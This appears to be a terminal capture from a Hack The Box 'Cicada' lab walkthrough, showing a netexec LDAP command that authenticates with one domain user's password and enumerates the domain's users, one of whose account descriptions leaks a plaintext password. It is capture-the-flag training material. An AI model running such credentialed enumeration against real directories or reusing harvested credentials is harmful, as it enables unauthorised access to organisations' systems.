 ┌──(kali㉿kali)-[~/htb-labs/Cicada]
└─$ netexec ldap CICADA-DC -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
LDAP        10.129.46.240   389    CICADA-DC        [*] Windows Server 2022 Build 20348 (na
me:CICADA-DC) (domain:cicada.htb) (signing:None) (channel binding:Never)
LDAP        10.129.46.240   389    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada
$M6Corpb*@Lp#nZp!8
LDAP        10.129.46.240   389    CICADA-DC        [*] Enumerated 8 domain users: cicada.h
tb
LDAP        10.129.46.240   389    CICADA-DC        -Username-                    -Last PW
Set-       -BadPW-  -Description-
LDAP        10.129.46.240   389    CICADA-DC        Administrator                 2024-08-2
7 04:08:03 3        Built-in account for administering the computer/domain
LDAP        10.129.46.240   389    CICADA-DC        Guest                         2024-08-2
9 01:26:56 0        Built-in account for guest access to the computer/domain
LDAP        10.129.46.240   389    CICADA-DC        krbtgt                        2024-03-1
4 19:14:10 2        Key Distribution Center Service Account
LDAP        10.129.46.240   389    CICADA-DC        john.smoulder                 2024-03-1
4 20:17:29 2
LDAP        10.129.46.240   389    CICADA-DC        sarah.dantelia                2024-03-1
4 20:17:29 2
LDAP        10.129.46.240   389    CICADA-DC        michael.wrightson             2024-03-1
4 20:17:29 0
LDAP        10.129.46.240   389    CICADA-DC        david.orelious                2024-03-1
4 20:17:29 2        Just in case I forget my password is aRt$Lp#7t*VQ!3
LDAP        10.129.46.240   389    CICADA-DC        emily.oscars                  2024-08-2
3 05:20:17 2